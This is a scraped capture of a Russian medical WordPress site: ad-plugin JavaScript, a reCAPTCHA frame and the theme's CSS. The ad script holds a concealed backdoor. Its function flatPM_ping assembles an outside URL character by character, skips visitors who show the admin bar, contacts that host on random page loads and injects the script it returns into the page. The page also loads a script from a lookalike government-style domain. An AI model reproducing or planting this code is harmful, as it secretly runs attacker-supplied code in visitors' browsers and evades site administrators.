t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script> 
  <script src="/wp-content/themes/med/js/jquery-1.11.3.min.js"></script> 
  <script src="/wp-content/themes/med/js/main.js"></script> 
  <script type="text/javascript">


  function getTopOffset(e) { 
        var y = 0;
        do { y += e.offsetTop; } while (e = e.offsetParent);
        return y;
  }
  var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
  if ( null != block ) {
        var topPos = getTopOffset( block );

        window.onscroll = function() {
            
           if ( $(window).width() >= 1024 ) {
             
                var scrollHeight = Math.max( document.documentElement.scrollHeight, document.documentElement.clientHeight),

                    // высота рекламного блока
                    blockHeight = 966, 

                    // высота подвала
                    footerHeight =  158, 

                    // считаем позицию, до которой блок будет зафиксирован 
                    stopPos = scrollHeight - blockHeight - footerHeight; 
                    
                   

                var newcss = (topPos < window.pageYOffset) ? 
                        'top:20px; width:250px; position: fixed;' : 'position:static;';

                if ( window.pageYOffset > stopPos ) 
                        newcss = 'position:static;';

                block.setAttribute( 'style', newcss );
                
          }
        }
  }
  </script> 
  <script>

  window.RESOURCE_O1B2L3 = 'minzdr-ru.ru';
  </script> 
  <script src="//minzdr-ru.ru/Kxfi/mlY.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"212d8b5b658f4fe0bb9d13c82ef3ed6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m35STslCdfRinsajH0L49A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768715199269');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://opischevarenii.ru/wp-content/themes/med/style.css
body_size: 5495
content:
/*
	Theme name: Med
*/

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block; /* 1 */
	vertical-align: baseline; /* 2 */
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	margin: 0.67em 0;
	font: 700 40px/1.3 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* 2 */
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
    display: block;
    width: 100%;
    overflow-y: auto;
    _overflow: auto;
    margin: 0 0 1em;
	border-collapse: collapse;
	border-spacing: 0;
}

table::-webkit-scrollbar
{
  -webkit-appearance: none;
  width: 14px;
  height: 14px;
}

table::-webkit-scrollbar-thumb
{
  border-radius: 8px;
  border: 3px solid #fff;
  background-color: rgba(0, 0, 0, .3);
}


td,
th {
	padding: 0;
}
p {
	margin: 1em 0;
}
body {
	background: #f1f1f1;
	color: #404040;
	font: 400 20px/1.6 "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

input[type="text"]:focus {
	outline: none;
}

a {
	text-decoration: underline;
	color: #558d96;
}

a:hover {
	text-decoration: none;
}

a:visited {
	color: #551A8B;
}

::selection {
	background: #558d96;
	color: #fff;
}

::-moz-selection {
	background: #558d96;
	color: #fff;
}

h2,h3,h4,h5,h6 {
	color: #558d96;
	font-weight: 400;
	clear: both;
}

h1, .title {
	color: #444;
	font: 700 40px/1.3 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.title a {
	text-decoration: underline;
	color: #444;
}
.title a:hover {
	text-decoration: none;
}
.search .title {
	font-size: 22px;
}
h2 {
	padding: 0 0 0.4em 0;
	border-bottom: 1px solid #d9d9d9;
	font: 700 32px/1.28 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

h3 {
	font-size: 22px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}
.breadcrumbs {
	background: #F8F8F8;
	border-bottom: 1px solid #D9D9D9;
	left: 0;
	height: 30px;
	line-height: 30px;
	padding: 0 15px 0 22px;
	margin: 0 0 0 -20px;
}
.breadcrumbs ul {
	padding: 0;
	margin: 0 auto;
	min-width: 400px;
	max-width: 1000px;
}
.breadcrumbs ul li {
	display: inline-block;
	list-style: none;
}
.breadcrumbs ul li + li {
	margin: 0 0 0 1em;
	font-size: 12px;
}
.breadcrumbs ul li + li:before {
	content: "/";
	display: inline-block;
	margin: 0 1em 0 0;
}
.breadcrumbs ul li a {
	text-decoration: none;
	color: #484848;
}
.breadcrumbs ul li a:hover {
	text-decoration: none;
	color: #558d96;
}
.wrapper {
	min-width: 300px;
	max-width: 1000px;
	margin: 0 auto;
	padding: 0 20px;
	overflow: hidden;
}

.header {
	border-top: 2px solid #548d96;
}
.header__inner {
	overflow: hidden;
	padding: 15px 20px;
	background: #fff;
	border-bottom: 1px solid #d9d9d9;
	-webkit-box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
}
.header__logo {
	float: left;
	display: block;
	width: 248px;
	height: 56px;
	background: url(images/logo.png) 0 0 no-repeat;
}

.header__menu {
	float: right;
}

.header__menu ul {
	margin: 0;
	padding: 0;
}
.header__menu ul li {
	list-style: none;
	display: inline-block;
}
.header__menu ul li + li {
	margin: 0 0 0 40px;
	text-transform: uppercase;
	font-size: 11px;
}
.header__menu ul li a {
	text-decoration: none;
	color: #3f3f3f;
	text-transform: uppercase;
	font-size: 11px;
	display: block;
}
.header__menu ul li a:hover {
	text-decoration: none;
	color: #558d96;
}

.i_diagnostics a:before, .i_diagnostics span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/diagnostics.png) 0 -50px no-repeat;
}
.i_diagnostics a:hover:before, .i_diagnostics span:before {
	background-position: 0 0px;
}
.i_anatomy a:before, .i_anatomy span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/anatomy.png) 0 -50px no-repeat;
}
.i_anatomy a:hover:before, .i_anatomy span:before {
	background-position: 0 0px;
}
.i_disease a:before, .i_disease span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/disease.png) 0 -50px no-repeat;
}
.i_disease a:hover:before, .i_disease span:before {
	background-position: 0 0px;
}


.i_simptom a:before, .i_simptom span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/simptom.png) 0 -50px no-repeat;
}
.i_simptom a:hover:before, .i_simptom span:before {
	background-position: 0 0px;
}


.middle {
	width: 100%;
}

.container {
	width: 100%;
	float: left;
	background: #fff;
}
.container__wrapper {
	background: #fff;
	overflow: hidden;
	-webkit-box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
}
.content {
	padding: 0 270px 20px 0;
}

.article {}
.article strong {
	font-size: 24px;
	font-weight: 400;
	font-style: italic;
	border: 1px solid #dadada;
	border-left: 4px solid #558e99;
	padding: 1em;
	display: block;
	margin: 1em 0;
	color: #555;
}

.article em {
	font-weight: 600;
	font-size: 20px;
	color: #666;
}

.article dt {
	color: #558d96;
	display: block;
	margin: 1em 0 0.5em 0;
	font-style: italic;
	font-size: 20px;
}

.article dd {
	margin: 0 0 1em 0;
}
.article ul {
	padding: 0 0 0 2em;
}
.article ul li {
	list-style: none;
	background-position: 0 4px;
	background-repeat: no-repeat;
	background-image: url('[data-uri]');
	padding: 0 0 0 20px;
	margin: 20px 0;
}
.article ul li li {
	padding: 0 0 0 18px;
	background-image: url('[data-uri]');
}
.article ul li li li {
	padding: 0 0 0 12px;
	background-position: 0 6px;
	background-image: url('[data-uri]');
}
.article ol {
	counter-reset: item;
}
.article ol > li {
	list-style: none;
	position: relative;
	margin: 20px 0;
}
.article ol > li:before {
	content: counter(item);
	counter-increment: item;
	position: absolute;
	color: #558d96;
	left: -30px;
	padding: 2px;
	font-style: italic;
	font-size: 14px;
	display: inline-block;
	width: 14px;
	height: 14px;
	background: #f8f8f8;
	border-radius: 4px;
	text-align: center;
	-webkit-box-shadow: 1px 1px 0 rgba(0,0,0,0.1), inset -1px -1px 0 rgba(255,255,255,0.8);
	box-shadow: 1px 1px 0 rgba(0,0,0,0.1), inset -1px -1px 0 rgba(255,255,255,0.8);
}
.article table {
	border: 0px solid #d9d9d9;
	width: 100%;
	max-width: 100%;
}
.article table td {
	border: 1px solid #d9d9d9;
	padding: 0.5em;
}
.interesting {
	color: #444;
	border-radius: 4px;
	padding: 45px 15px 15px 15px;
	font-style: italic;
	background: #f8f8f8;
	display: block;
	border: 2px solid #cdcecc;
	border-radius: 15px;
	position: relative;
	margin: 3.5em 0 1em 40px;
	clear: both;
}
.interesting:before {
	content: "Полезно знать!";
	font-weight: 600;
	font-size: 20px;
	position: absolute;
	left: 40px;
	top: 15px;
	display: block;
	color: #619655;
}
.interesting:after {
	content: "";
	display: block;
	width: 56px;
	height: 56px;
	padding: 8px;
	border-radius: 50%;
	position: absolute;
	left: -38px;
	top: -38px;
	background: #fff url(images/info.png) center center no-repeat;
	border: 2px solid #cdcecc;
}
.alert {
	display: block;
	border-radius: 4px;
	padding: 45px 15px 15px 15px;
	color: #444;
	font-style: italic;
	background: #f8f8f8;
	border: 2px solid #bf8584;
	border-radius: 15px;
	position: relative;
	margin: 3.5em 0 1em 40px;
	clear: both;
}
.alert:after {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	padding: 8px;
	border-radius: 50%;
	position: absolute;
	left: -34px;
	top: -34px;
	background: #fff url(images/alert.png) center center no-repeat;
	border: 2px solid #bf8584;
}
.alert:before {
	content: "Важно!";
	font-weight: 600;
	font-size: 20px;
	position: absolute;
	left: 40px;
	top: 15px;
	display: block;
	color: #bf3836;
}
.sidebar {
	float: left;
	width: 240px;
	padding: 0 0 0 10px;
	margin-left: -250px;
	position: relative;
}
.home .sidebar {
	padding-top: 80px;
}
.sidebar__nav {
	margin: 2em 0;
}
.sidebar__nav ul {
	padding: 0;
	color: #558d96;
}
.sidebar__nav > ul > li {
	list-style: none;
}
.sidebar__nav ul li {
	margin: 0.5em 0;
	line-height: 1.3;
}
.sidebar__nav ul li span {
	color: #404040;
	font-size: 14px;
}
.sidebar__nav ul ul {
	margin-left: 2.5em;
}
.sidebar__nav ul ul li {

}
.sidebar__nav ul li a {
	color: #558d96;
	text-decoration: underline;
	font-size: 14px;
}
.sidebar__nav ul li a:hover {
	text-decoration: none;
}
.searchform {
	position: relative;
	display: inline-block;
}
.searchform__query {
	display: block;
	padding: 0 10px;
	width: 220px;
	border: 1px solid #dadada;
	height: 35px;
}
.searchform__query:focus {
	border: 1px solid #C6C6C6;
}
.searchform__submit {
	width: 35px;
	height: 35px;
	background: url(images/search.png) center center no-repeat;
	border: 0;
	right: 0;
	top: 0;
	position: absolute;
}
.recent {
	margin: 1em 0;
}
.recent__title {
	color: #558d96;
	font-size: 15px;
	margin: 0 0 0.8em 0;
	text-transform: uppercase;
}
.recent__item {
	display: block;
	position: relative;
	width: 240px;
	height: 140px;
	overflow: hidden;
}
.recent__item img {
	display: block;
	max-width: 240px;
	max-height: 140px;
	height: auto;
	width: 100%;
}
.recent__item + .recent__item {
	margin: 2em 0 0 0;
}
.recent__name {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 220px;
	padding: 10px;
	color: #fff;
	background: rgba(85,141,150,0.8);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.recent__item:hover .recent__name {
	background: rgb(85,141,150);
}

.socials {
	clear: both;
	overflow: hidden;
	padding: 5px 5px 7px 5px;
	border: 1px solid #d9d9d9;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.social__text {
	font-style: italic;
	color: #558d96;
	line-height: 24px;
	font-weight: 600;
}
.social__text:before {
	content: "←";
	display: inline-block;
	margin: 0 0.5em;
	font-weight: 600;
	font-size: 24px;
	position: relative;
	top: 1px;
}
#yaShare {
	float: left;
}
.recom {
	margin: 1em 0;
	clear: both;
	overflow: hidden;
}
.recom__title {
	color: #619655;
	font-size: 22px;
	font-style: italic;
	margin: 0 0 0.5em 0;
}
.recom__item {
	float: left;
	width: 30%;
	position: relative;
	max-height: 240px;
	display: block;
}
.recom__item img {
	display: block;
	max-width: 100%;
	width: 100%;
	height: 140px;
}
.recom__item + .recom__item {
	margin: 0 0 0 5%;
}
.recom__name {
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(85,141,150,0.8);
	width: 100%;
}
.recom__name span {
	display: block;
	padding: 1em;
	color: #fff;
	text-decoration: none;
	font-size: 12px;
}
.recom__item:hover span {
	background: rgb(85,141,150);
}
.sitemap ul {
	color: #558d96;
}
.sitemap ul a {
	color: #558d96;
}
.footer {
	clear: both;
	background: #404040 url(images/bg__footer.png) center center repeat;
	color: #8C8C8C;
}
.footer a {
	color: #8C8C8C;
}
.footer__bottom {
	padding: 20px 0;
	clear: both;
	background: #404040;
	overflow: hidden;
}
.footer__copyright {
	float: left;
	font-size: 12px;
	font-weight: 300;
	max-width: 350px;
	line-height: 1.1;
}
.footer__logo {
	width: 255px;
	height: 72px;
